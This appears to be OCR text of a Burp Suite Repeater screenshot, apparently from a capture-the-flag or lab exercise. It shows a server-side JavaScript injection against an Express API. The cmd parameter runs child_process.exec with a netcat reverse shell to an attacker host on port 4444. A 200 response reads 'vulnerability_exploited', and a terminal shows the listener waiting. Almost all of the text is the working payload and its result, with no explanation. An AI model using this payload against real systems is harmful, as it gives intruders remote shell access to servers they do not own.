 Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://10.10.101.203 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/items?cmd=
require("child_process").exec('nc%2010.10.41.235%20
4444%20-e%20%2Fbin%2Fbash') HTTP/1.1
2 Host: 10.10.101.203
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.101.203/
8 Connection: close
9 Cookie: token=this_is_not_real
10 If-None-Match: W/"a9-0aR6bAfiK/DB+A79vs3kEEVvJNc"
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 19 Jul 2022 12:57:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"27-hyVNLWK8VBc+cTKoitWKEav28lY"
8 Content-Length: 39
9
10 vulnerability_exploited [object Object]
root@ip-10-10-41-235: ~
File Edit View Search Terminal Help
root@ip-10-10-41-235:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)